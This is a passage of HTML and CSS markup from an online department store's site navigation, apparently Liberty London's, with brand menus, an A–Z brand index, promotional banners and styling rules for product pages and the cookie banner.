                </a>
            </li>
        </ul>

</li>
		
	
</div>
 
	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Trending">
        <span class="d-block">
            Trending
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Trending submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Trending options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/d/dries-van-noten/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dries Van Noten Beauty">
                        <span class="d-block">
                            Dries Van Noten Beauty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/e/ellis-mhairi-cameron/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ellis Mhairi Cameron">
                        <span class="d-block">
                            Ellis Mhairi Cameron
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/e/emma-bridgewater/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Emma Bridgewater">
                        <span class="d-block">
                            Emma Bridgewater
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/f/fornasetti/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Fornasetti">
                        <span class="d-block">
                            Fornasetti
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/h/hourglass/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Hourglass">
                        <span class="d-block">
                            Hourglass
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/m/maria-nila/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Maria Nila">
                        <span class="d-block">
                            Maria Nila
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/r/reformation/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Reformation">
                        <span class="d-block">
                            Reformation
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/smythson/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Smythson">
                        <span class="d-block">
                            Smythson
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/t/topshop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Topshop">
                        <span class="d-block">
                            Topshop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/c/cire-trudon/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trudon">
                        <span class="d-block">
                            Trudon
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/v/violette_fr/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Violette FR">
                        <span class="d-block">
                            Violette FR
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/v/vilhelm-parfumerie/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Vilhelm">
                        <span class="d-block">
                            Vilhelm
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 

	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			<style>
.brands-category-item .sub-nav-link.brands-tile-link:hover {
    font-weight: 800;
    background-color: #f9f9f9;
}
</style>
<li class="sub-nav-item level-2">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
    title="Brands a-z">
        <span class="d-block">
            Brands a-z
        </span>
        <issvghelper name="rightArrow" classname="d-lg-none">
        </issvghelper>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
    body-scroll-lock-ignore="">
        <div class="slideout-menu-inner">
            <ul role="menubar" aria-hidden="true">
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-A" class="sub-nav-link brands-tile-link" role="button">
                            A
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-B" class="sub-nav-link brands-tile-link" role="button">
                            b
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-C" class="sub-nav-link brands-tile-link" role="button">
                            c
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-D" class="sub-nav-link brands-tile-link" role="button">
                            d
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-E" class="sub-nav-link brands-tile-link" role="button">
                            e
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-F" class="sub-nav-link brands-tile-link" role="button">
                            f
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-G" class="sub-nav-link brands-tile-link" role="button">
                            g
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-H" class="sub-nav-link brands-tile-link" role="button">
                            h
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-I" class="sub-nav-link brands-tile-link" role="button">
                            i
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-J" class="sub-nav-link brands-tile-link" role="button">
                            j
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-K" class="sub-nav-link brands-tile-link" role="button">
                            k
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-L" class="sub-nav-link brands-tile-link" role="button">
                            l
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-M" class="sub-nav-link brands-tile-link" role="button">
                            m
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-N" class="sub-nav-link brands-tile-link" role="button">
                            n
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-O" class="sub-nav-link brands-tile-link" role="button">
                            o
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-P" class="sub-nav-link brands-tile-link" role="button">
                            p
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Q" class="sub-nav-link brands-tile-link" role="button">
                            q
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-R" class="sub-nav-link brands-tile-link" role="button">
                            r
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-S" class="sub-nav-link brands-tile-link" role="button">
                            s
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-T" class="sub-nav-link brands-tile-link" role="button">
                            t
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-U" class="sub-nav-link brands-tile-link" role="button">
                            u
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-V" class="sub-nav-link brands-tile-link" role="button">
                            v
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-W" class="sub-nav-link brands-tile-link" role="button">
                            w
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-X" class="sub-nav-link brands-tile-link" role="button">
                            x
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Y" class="sub-nav-link brands-tile-link" role="button">
                            y
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Z" class="sub-nav-link brands-tile-link" role="button">
                            z
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-0-9" class="sub-nav-link brands-tile-link" role="button">
                            0-9
                        </a>
                    </div>
                </li>
            </ul>
        </div>
    </div>
</li>
		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item mt-5 mb-5">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
    title="Brands a-z">
        <span class="d-block">
            Brands a-z
        </span>
	</div>
    <ul role="menubar" aria-hidden="true">
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-A" class="sub-nav-link brands-tile-link" role="button">
                    A
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-B" class="sub-nav-link brands-tile-link" role="button">
                    b
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-C" class="sub-nav-link brands-tile-link" role="button">
                    c
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-D" class="sub-nav-link brands-tile-link" role="button">
                    d
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-E" class="sub-nav-link brands-tile-link" role="button">
                    e
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-F" class="sub-nav-link brands-tile-link" role="button">
                    f
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-G" class="sub-nav-link brands-tile-link" role="button">
                    g
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-H" class="sub-nav-link brands-tile-link" role="button">
                    h
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-I" class="sub-nav-link brands-tile-link" role="button">
                    i
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-J" class="sub-nav-link brands-tile-link" role="button">
                    j
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-K" class="sub-nav-link brands-tile-link" role="button">
                    k
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-L" class="sub-nav-link brands-tile-link" role="button">
                    l
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-M" class="sub-nav-link brands-tile-link" role="button">
                    m
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-N" class="sub-nav-link brands-tile-link" role="button">
                    n
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-O" class="sub-nav-link brands-tile-link" role="button">
                    o
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-P" class="sub-nav-link brands-tile-link" role="button">
                    p
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Q" class="sub-nav-link brands-tile-link" role="button">
                    q
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-R" class="sub-nav-link brands-tile-link" role="button">
                    r
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-S" class="sub-nav-link brands-tile-link" role="button">
                    s
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-T" class="sub-nav-link brands-tile-link" role="button">
                    t
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-U" class="sub-nav-link brands-tile-link" role="button">
                    u
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-V" class="sub-nav-link brands-tile-link" role="button">
                    v
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-W" class="sub-nav-link brands-tile-link" role="button">
                    w
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-X" class="sub-nav-link brands-tile-link" role="button">
                    x
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Y" class="sub-nav-link brands-tile-link" role="button">
                    y
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Z" class="sub-nav-link brands-tile-link" role="button">
                    z
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-0-9" class="sub-nav-link brands-tile-link" role="button">
                    0-9
                </a>
            </div>
        </li>
    </ul>
</li>
		
	
</div>
 
	
            </div>
        </ul>
    </div>

    <div class="d-none d-lg-block">
        
	 


	

<div class="html-slot-container">
	
		
			    <style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty LBTY. Fragrance ","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty LBTY. Fragrance "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty LBTY. Fragrance </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/r/rachel-jackson/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Rachel Jackson ","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Rachel Jackson "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Rachel Jackson </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/l/la-mer/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "La Mer ","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="La Mer "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">La Mer </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/k/andklevering/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "&amp;Klevering ","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="&amp;Klevering "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">&Klevering </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>
</div>

		
	
</div>
 
	
    </div>

    <div class="d-lg-none">
        
	 


	

<div class="html-slot-container">
	
		
			    <style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty LBTY. Fragrance ","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty LBTY. Fragrance "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty LBTY. Fragrance </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/r/rachel-jackson/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Rachel Jackson ","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Rachel Jackson "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Rachel Jackson </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/l/la-mer/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "La Mer ","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="La Mer "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">La Mer </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/k/andklevering/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "&amp;Klevering ","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="&amp;Klevering "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">&Klevering </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>
</div>

		
	
</div>
 
	
    </div>

    
    <div class="shop-category">
        <a href="/uk/brands-and-designers" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop All Brands</a>
    </div>
</div>

                        </li>
                    
                
            
            
            
            
                <li class="nav-item level-1 follow-link">
                    <a href="/uk/features/" class="nav-link d-flex justify-content-between align-items-center" role="link" tabindex="0" title="Features">
                        
                            
                            <span data-category-name="Inspiration">
                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="01aec934ab9c862fb89c89be33" -->
		Inspiration
	</div> <!-- End content-asset -->



                            </span>
                        
                    </a>
                </li>
            
        </ul>
        <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
        <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        <div class="nav-bg"></div>
    </div>

    
    <footer class="navbar-footer">
        
	 


	

<div class="html-slot-container">
	
		
			<ul></ul>
    <!-- <li class="mb-lg-2"><span tabindex="0" role="link" title="Help and FAQs"
            class="zendesk-launcher-link akzidenz-grotesk-pro-regular action-link">Need Help?</span></li> -->
    <li><a href="https://www.libertylondon.com/uk/information-hub" tabindex="0" role="link" title="Store Information"
            class="akzidenz-grotesk-pro-regular action-link">Store Information</a></li>
</ul>

<style>

/* Trinny Promotion */
.plp-call-out-message.trinny-promo {
    background-color: #feff04a3;
    color: #222;
}
/* END Trinny Promotion */

.plp-call-out-message {
background-color: #f9f9f9;
    width: fit-content;
    padding: 4px 8px;
    border-radius: 4px;
    margin-top: 4px;
}
.dy-cardholder-promotion-style-grey {
    background-color: #B3CBF3;
    color: #06003C;
    width: fit-content;
    padding: 4px 8px;
    border-radius: 4px;
    margin-top: 2px;
}
/*Sale PLP Promo Banners */
.plp-call-out-message.plp-promo-banner-blue {
    background-color: #839BCE;
}

.plp-call-out-message.plp-promo-banner-red {
    background-color: #DC441A;
}
/*END Sale PLP Promo Banners */
/*fix PLP Ad Banner styling on Mobile for two tile layout*/
@media only screen and (max-width: 500px) {
   .listing-page .category-plp-ad.three-split-banners .banner-title .heading {
        font-size: 24px;
    }
    
    .listing-page .category-plp-ad.three-split-banners .banner-links a.btn-lg {
        font-size: 8px; 
    }
    
    .listing-page .category-plp-ad.three-split-banners .banner-links, .listing-page .category-plp-ad.three-split-banners .banner-title {
        padding: 10px;
    }
    .listing-page .category-plp-ad.three-split-banners .btn.btn-secondary-light {
        background: none!important;
        color: #fff;
        padding: 0;
        text-decoration: underline;
    }

    .listing-page .category-plp-ad.three-split-banners .btn.btn-secondary-light:hover {
        border: none!important;
    }
}
/* END fix PLP Ad Banner styling on Mobile for two tile layout*/

/* Hide Product carousels BAC 2025 */
.product-detail[data-pid="R641279006"] .product-recommendations,
.product-detail[data-pid="R641380006"] .product-recommendations,
.product-detail[data-pid="R658679006"] .product-recommendations { 
   display: none !important;
}
/* END Hide Product carousels BAC 2025*/

/* Hide US price, worth badge for UK BAC 2025*/
div[data-querystring*="pid=000839831"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .prices,
div[data-querystring*="pid=R641279006"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .prices,
div[data-querystring*="pid=000839831"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .product-badge-wrapper,
div[data-querystring*="pid=R641279006"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .product-badge-wrapper {
    display: none;
}
/* END Hide US price for UK BAC 2025*/

/* Hide UK price and br in product name for US BAC 2025*/
div[data-querystring*="pid=000845972"]:not([data-querystring*="geCountry=US"]) .product-detail[data-pid="R658679006"] .prices,
div[data-querystring*="pid=R658679006"]:not([data-querystring*="geCountry=US"]) .product-detail[data-pid="R658679006"] .prices {
    display: none;
}
/* END Hide UK price for US BAC 2025*/

/* Hide Delivery promise BAC 2025*/
.product-detail[data-pid="R641279006"] .next-day-message,
.product-detail[data-pid="R658679006"] .next-day-message,
.product-detail[data-pid="000845973"] .next-day-message,
.product-detail[data-pid="000845972"] .next-day-message,
.product-detail[data-pid="000839932"] .next-day-message,
.product-detail[data-pid="000839831"] .next-day-message,
.product-detail[data-pid="R641380006"] .next-day-message {
    display: none;
}
/* END Hide Delivery promise BAC 2025*/

/* Hide product breadcrumb GWP August 2025*/
.product-detail[data-pid="R695555006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb BAC 2025*/

/* Onetrust Cookie CSS Overwrite */

#onetrust-consent-sdk #onetrust-banner-sdk {
    max-width: 40rem !important;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group {
    justify-content: space-between;
    flex-direction: column-reverse;
    align-items: center;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
    display: flex;
    flex-direction: column-reverse;
    align-items: center;
}

#onetrust-banner-sdk .has-reject-all-button .banner-actions-container {
    max-width: none;
}

#onetrust-banner-sdk #onetrust-reject-all-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    margin-right: 0;
}

